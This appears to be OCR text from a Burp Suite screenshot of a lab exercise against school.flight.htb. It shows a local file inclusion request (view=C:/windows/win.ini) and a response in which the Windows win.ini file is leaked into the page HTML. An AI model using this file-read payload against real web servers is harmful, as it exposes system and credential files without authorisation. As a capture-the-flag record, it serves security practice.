 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET /index.php?view=C:/windows/win.ini HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
Home
</a>
</li>
26 <li>
<a href="index.php?view=about.html">
About Us
</a>
</li>
27 <li>
<a href="index.php?view=blog.html">
Blog
</a>
</li>
28 </ul>
29 </div>
30 ; for 16-bit app support
31 [fonts]
32 [extensions]
33 [mci extensions]
34 [files]
35 [Mail]
36 MAPI=1
37 <div id="footer">
38 <div>
39 <div id="connect">
<a href="#">
<img src="images/icon-facebook.gif" alt="" />
</a>
<a href="#">
<img src="images/icon-twitter.gif" alt="" />
</a>
<a href="#">
<img src="images/icon-youtube.gif" alt="" />
</a>
Inspe
Reques
Reques
Reques
Reques
Reques
Respon